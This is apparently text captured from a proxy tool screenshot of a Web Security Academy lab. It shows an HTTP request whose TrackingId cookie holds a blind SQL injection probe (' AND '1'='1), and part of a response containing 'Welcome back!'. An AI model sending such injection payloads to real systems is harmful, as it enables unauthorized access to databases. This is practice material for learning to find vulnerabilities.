 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host:
acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND '1'='1; session=
QBCXAYW056D1PwFZkBQmhxFWUTXVAh0v
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>